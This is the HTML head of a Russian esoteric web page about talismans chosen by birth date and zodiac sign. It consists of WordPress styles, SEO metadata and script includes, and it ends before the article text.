

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nagadali.ru/amulety-i-talismany/talismany-po-date-rozhdeniya.html
body_size: 31111
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="ru-RU">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" sizes="57x57" href="//nagadali.ru/apple-touch-icon-114.png" />
<link rel="apple-touch-icon" sizes="114x114" href="//nagadali.ru/apple-touch-icon-114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="//nagadali.ru/apple-touch-icon-144.png" />
<link rel="apple-touch-icon" sizes="144x144" href="//nagadali.ru/apple-touch-icon-144.png" />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
* jQuery Nivo Slider v3.2
* http://nivo.dev7studios.com
*
* Copyright 2012, Dev7studios
* Free to use and abuse under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/
/* The Nivo Slider styles */
.nivoSlider {
position:relative;
width:100%;
height:auto;
overflow: hidden;
}
.nivoSlider img {
position:absolute;
top:0px;
left:0px;
max-width: none;
}
.nivo-main-image {
display: block !important;
position: relative !important; 
width: 100% !important;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
position:absolute;
top:0px;
left:0px;
width:100%;
height:100%;
border:0;
padding:0;
margin:0;
z-index:6;
display:none;
background:white; 
filter:alpha(opacity=0); 
opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
display:block;
position:absolute;
z-index:5;
height:100%;
top:0;
}
.nivo-box {
display:block;
position:absolute;
z-index:5;
overflow:hidden;
}
.nivo-box img { display:block; }
/* Caption styles */
.nivo-caption {
position:absolute;
left:0px;
bottom:0px;
background:#000;
color:#fff;
width:100%;
z-index:8;
padding: 5px 10px;
opacity: 0.8;
overflow: hidden;
display: none;
-moz-opacity: 0.8;
filter:alpha(opacity=8);
-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box;    /* Firefox, other Gecko */
box-sizing: border-box;         /* Opera/IE 8+ */
}
.nivo-caption p {
padding:5px;
margin:0;
}
.nivo-caption a {
display:inline !important;
}
.nivo-html-caption {
display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
position:absolute;
top:45%;
z-index:9;
cursor:pointer;
}
.nivo-prevNav {
left:0px;
}
.nivo-nextNav {
right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
text-align:center;
padding: 15px 0;
}
.nivo-controlNav a {
cursor:pointer;
}
.nivo-controlNav a.active {
font-weight:bold;
}
</style><link rel='stylesheet' id='metaslider-public-css'  href='//nagadali.ru/wp-content/cache/wpfc-minified/lpn76afv/lbx1.css' type='text/css' media='all' /><style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
Supports Thumbs: true
*/
.metaslider .theme-default .nivoSlider {
position:relative;
box-shadow: 0px 1px 5px 0px #4a4a4a;
}
.metaslider .theme-default .nivoSlider img {
position:absolute;
top:0px;
left:0px;
display:none;
}
.metaslider .theme-default .nivoSlider a {
border:0;
display:block;
}
.metaslider .theme-default .nivo-controlNav {
text-align: center;
padding: 20px 0;
}
.metaslider .theme-default .nivo-controlNav a {
display:inline-block;
width:22px;
height:22px;
background:url(/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/bullets.png) no-repeat;
text-indent:-9999px;
border:0;
margin: 0 2px;
}
.metaslider .theme-default .nivo-controlNav a.active {
background-position:0 -22px;
}
.metaslider .theme-default .nivo-directionNav a {
display:block;
width:30px;
height:30px;
background:url(/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/arrows.png) no-repeat;
text-indent:-9999px;
border:0;
opacity: 0;
transition: all 200ms ease-in-out;
}
.metaslider .theme-default:hover .nivo-directionNav a { opacity: 1; }
.metaslider .theme-default a.nivo-nextNav {
background-position:-30px 0;
right:15px;
}
.metaslider .theme-default a.nivo-prevNav {
left:15px;
}
.metaslider .theme-default .nivo-caption {
font-family: Helvetica, Arial, sans-serif;
}
.metaslider .theme-default .nivo-caption a {
color:#fff;
border-bottom:1px dotted #fff;
}
.metaslider .theme-default .nivo-caption a:hover {
color:#fff;
}
.metaslider .theme-default .nivo-controlNav.nivo-thumbs-enabled {
width: 100%;
}
.metaslider .theme-default .nivo-controlNav.nivo-thumbs-enabled a {
width: auto;
height: auto;
background: none;
margin-bottom: 5px;
}
.metaslider .theme-default .nivo-controlNav.nivo-thumbs-enabled img {
display: block;
width: 120px;
height: auto;
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Талисманы камни и цветы по дате рождения и знаку зодиака</title>
<meta name="description" content="Талисманы по дате рождения – это хорошие защитники вашего здоровья, спокойствия и самочувствия. Они оградят вас от неприятностей и подарят вам уверенности." />
<link rel="canonical" href="https://nagadali.ru/amulety-i-talismany/talismany-po-date-rozhdeniya.html" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="anton" />
<meta name="twitter:label2" content="Примерное время для чтения" />
<meta name="twitter:data2" content="1 минута" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nagadali.ru/amulety-i-talismany/talismany-po-date-rozhdeniya.html","url":"https://nagadali.ru/amulety-i-talismany/talismany-po-date-rozhdeniya.html","name":"Талисманы камни и цветы по дате рождения и знаку зодиака","isPartOf":{"@id":"https://nagadali.ru/#website"},"primaryImageOfPage":{"@id":"https://nagadali.ru/amulety-i-talismany/talismany-po-date-rozhdeniya.html#primaryimage"},"image":{"@id":"https://nagadali.ru/amulety-i-talismany/talismany-po-date-rozhdeniya.html#primaryimage"},"thumbnailUrl":"https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714783436.jpg","datePublished":"2015-01-29T20:00:30+00:00","dateModified":"2015-02-06T18:03:03+00:00","author":{"@id":"https://nagadali.ru/#/schema/person/d8a8b92d507195d249e946c595382f70"},"description":"Талисманы по дате рождения – это хорошие защитники вашего здоровья, спокойствия и самочувствия. Они оградят вас от неприятностей и подарят вам уверенности.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://nagadali.ru/amulety-i-talismany/talismany-po-date-rozhdeniya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nagadali.ru/amulety-i-talismany/talismany-po-date-rozhdeniya.html#primaryimage","url":"https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714783436.jpg","contentUrl":"https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714783436.jpg","width":598,"height":436,"caption":"Бирюза"},{"@type":"WebSite","@id":"https://nagadali.ru/#website","url":"https://nagadali.ru/","name":"Nagadali","description":"Привороты, заговоры, обереги","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nagadali.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://nagadali.ru/#/schema/person/d8a8b92d507195d249e946c595382f70","name":"anton","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nagadali.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37e301ca3a99137a885145276b6c95c4bc741037de93c048b09194aa76799648?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/37e301ca3a99137a885145276b6c95c4bc741037de93c048b09194aa76799648?s=96&d=identicon&r=g","caption":"anton"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<script type="text/javascript" id="wpp-js" src="https://nagadali.ru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://nagadali.ru/wp-json/wordpress-popular-posts" data-post-id="1861" data-token="00fa29ed73" data-lang="0" data-debug="0"></script>
<link rel='stylesheet' id='bootstrapcdn-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.css-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/ldafso7f/lbx1.css' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.fotorama--wp{margin:1em 0;}
.fotorama--fullscreen{margin:0;}
.gallery-settings h3:after{content:' (Fotorama ignores them)';font-weight:normal;text-transform:none;white-space:nowrap;}
[lang="ru-RU"] .gallery-settings h3:after{content:' (Фоторама игнорирует их)';}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; /* Blue */
}
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; /* Green */
}
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; /* Red */
}
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; /* Orange */
}
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; /* Yellow */
}
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; /* Red */
font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; /* Dark Gray 800 */
opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; /* Light Gray 100 */
top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
+----------------------------------------------------------------+
|																							|
|	WordPress Plugin: WP-Polls										|
|	Copyright (c) 2012 Lester "GaMerZ" Chan									|
|																							|
|	File Written By:																	|
|	- Lester "GaMerZ" Chan															|
|	- http://lesterchan.net															|
|																							|
|	File Information:																	|
|	- Polls CSS File																	|
|	- wp-content/plugins/wp-polls/polls-css.css								|
|																							|
+----------------------------------------------------------------+
*/
.wp-polls-archive {
/* background-color: #ffffff; */
}
.wp-polls, .wp-polls-form {
/* background-color: #ffffff; */
}
.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
text-align: left;
background-image: none;
display: block;
}
.wp-polls ul, .wp-polls-ul, .wp-polls-ans ul  {
text-align: left;
list-style: none;
float: none;
}
.wp-polls ul li:before, .wp-polls-ans ul li:before, #sidebar ul ul li:before {
content: '';
}
.wp-polls IMG, .wp-polls LABEL , .wp-polls INPUT, .wp-polls-loading IMG, .wp-polls-image IMG {
display: inline;
border: 0px;
padding: 0px;
margin: 0px;
}
.wp-polls-ul {
padding: 0px;
margin: 0px 0px 10px 10px;
}
.wp-polls-ans {
width:100%;
filter: alpha(opacity=100);
-moz-opacity: 1;
opacity: 1;
/* background-color: #ffffff; */
}
.wp-polls-loading {
display: none;
text-align: center;
height: 16px;
line-height: 16px;
}
.wp-polls-image {
border: 0px;
}
.wp-polls .Buttons {
border:1px solid #c8c8c8;
background-color: #f3f6f8;
}
/* Polls Archive Paging */
.wp-polls-paging a, .wp-polls-paging a:link {
padding: 2px 4px 2px 4px; 
margin: 2px;
text-decoration: none;
border: 1px solid #0066cc;
color: #0066cc;
background-color: #FFFFFF;	
}
.wp-polls-paging a:visited {
padding: 2px 4px 2px 4px; 
margin: 2px;
text-decoration: none;
border: 1px solid #0066cc;
color: #0066cc;
background-color: #FFFFFF;	
}
.wp-polls-paging a:hover {	
border: 1px solid #000000;
color: #000000;
background-color: #FFFFFF;
}
.wp-polls-paging a:active {
padding: 2px 4px 2px 4px; 
margin: 2px;
text-decoration: none;
border: 1px solid #0066cc;
color: #0066cc;
background-color: #FFFFFF;	
}
.wp-polls-paging span.pages {
padding: 2px 4px 2px 4px; 
margin: 2px 2px 2px 2px;
color: #000000;
border: 1px solid #000000;
background-color: #FFFFFF;
}
.wp-polls-paging span.current {
padding: 2px 4px 2px 4px; 
margin: 2px;
font-weight: bold;
border: 1px solid #000000;
color: #000000;
background-color: #FFFFFF;
}
.wp-polls-paging span.extend {
padding: 2px 4px 2px 4px; 
margin: 2px;	
border: 1px solid #000000;
color: #000000;
background-color: #FFFFFF;
}
</style>
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
margin: 1px;
font-size: 6px;
line-height: 8px;
height: 8px;
background-image: url('https://nagadali.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
border: 1px solid #c8c8c8;
}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
+----------------------------------------------------------------+
|                                                                |
|   WordPress Plugin: WP-PostRatings                             |
|   Copyright (c) 2012 Lester "GaMerZ" Chan                      |
|                                                                |
|   File Written By:                                             |
|   - Lester "GaMerZ" Chan                                       |
|   - http://lesterchan.net                                      |
|                                                                |
|   File Information:                                            |
|   - Post Ratings CSS File                                      |
|   - wp-content/plugins/wp-postratings/postratings-css.css      |
|                                                                |
+----------------------------------------------------------------+
*/
.post-ratings {
width: 100%;
opacity: 1;
/* background-color: #ffffff; */
}
.post-ratings-loading {
display: none;
height: 16px;
text-align: left;
}
.post-ratings-image {
border: 0;
}
.post-ratings img,
.post-ratings-loading img,
.post-ratings-image img {
border: 0;
padding: 0;
margin: 0;
}
.post-ratings-text {
}
.post-ratings-comment-author {
font-weight: normal;
font-style: italic;
}
</style>
<link rel='stylesheet' id='video_styles-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/88hk7vpp/lbx1.css' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
Wordpress Popular Posts plugin stylesheet
Developed by Hector Cabrera
cabrerahector.com | @cabrerahector
Use the following classes to style your popular posts list as you like.
*/
/* Styles the "Sorry, no data so far" message */
.wpp-no-data {
}
/* UL - Popular Posts container styles */
.wpp-list {
}
/* LI - Post container styles */
.wpp-list li {
overflow: hidden;
float: none;
clear: both;
margin-bottom: 1rem;
}
.wpp-list li:last-of-type {
margin-bottom: 0;
}
/* Styles for the popular post in view */
.wpp-list li.current {
}
/* Thumbnail styles */
.wpp-thumbnail {
display: inline;
float: left;
margin: 0 1rem 0 0;
border: none;
}
/* Title styles */
.wpp-post-title {
}
/* Excerpt styles */
.wpp-excerpt {
}
.wpp-excerpt:empty {
display: none;
}
/* Stats tag styles */
.wpp-meta, .post-stats {
display: block;
font-size: 0.8em;
}
.wpp-meta:empty, .post-stats:empty {
display: none;
}
/* Comments count styles */
.wpp-comments {
}
/* Views count styles */
.wpp-views {
}
/* Author styles */
.wpp-author {
}
/* Post date styles */
.wpp-date {
}
/* Post category styles */
.wpp-category {
}
/* WP-PostRatings styles */
.wpp-rating {
}
</style>
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/k1npwefl/lbx1.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-genericons-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/8uebi7yc/lbx1.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-default-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CFrancois+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
html.slb_overlay object,html.slb_overlay embed,html.slb_overlay iframe{visibility:hidden}html.slb_overlay #slb_viewer_wrap object,html.slb_overlay #slb_viewer_wrap embed,html.slb_overlay #slb_viewer_wrap iframe{visibility:visible}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/6mf2uoa2/lbx1.css' type='text/css' media='all' />
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/fotorama/fotorama.js?ver=6.8.1" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/fotorama/fotorama-wp.js?ver=6.8.1" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=6.8.1" id="dynamicnewslite-jquery-navigation-js"></script>
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<!--[if lt IE 9]>
<script src="https://nagadali.ru/wp-content/themes/dynamic-news-lite/js/html5.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.broken_link, a.broken_link {
text-decoration: line-through;
}</style><style type="text/css">.removed_link, a.removed_link {
text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://nagadali.ru/wp-content/uploads/2015/12/fonlright.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
<style type="text/css" media="screen">
.ya-page_js_yes .ya-site-form_inited_no { display: none; }
</style>
<script charset="utf-8" async src="https://newup.bid/pushJs/WTjha2Qw.js"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-1861 single-format-standard custom-background wp-theme-dynamic-news-lite metaslider-plugin">
<div id="wrapper" class="hfeed">
<div id="navi-wrap">
<nav id="mainnav" class="container clearfix" role="navigation">
<a href="/" title="Перейти на главную"><img class="nlogo" src="//nagadali.ru/wp-content/uploads/2015/04/nlogo.png" alt="Логотип сайта" title="Логотип сайта"></a>			<h4 id="mainnav-icon"></h4>
